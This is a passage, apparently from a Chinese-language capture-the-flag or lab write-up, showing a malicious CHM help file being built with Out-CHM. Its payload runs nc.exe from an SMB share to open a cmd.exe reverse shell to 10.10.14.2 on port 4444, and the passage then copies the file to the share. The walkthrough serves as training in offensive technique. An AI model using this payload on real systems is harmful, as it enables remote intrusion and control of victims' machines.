 然后使用所需的有效载荷生成恶意代码：
Out-CHM -Payload "\\10.10.14.2\ziox\nc.exe 10.10.14.2 4444 -e cmd.exe" -HHCPath "C:\Pr
PS C:\Users\fez\Desktop> Out-CHM -Payload "\\10.10.14.2\ziox\nc.exe 10.10.14.2 4444 -e cmd.exe" -HHC
Path "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\fez\Desktop\doc.chm
Compile time: 0 minutes, 2 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Users\fez\Desktop\doc.chm, 13,448 bytes
Compression increased file by 273 bytes.
利用这个有效载荷，我将访问一个共享文件夹，nc.exe并通过端口 4444 向我发送一个反向 shell。
现在我通过 SMB 服务器将其传输到我的本地机器。
PS C:\Users\fez\Desktop> copy .\doc.chm \\10.10.14.2\ziox\doc.chm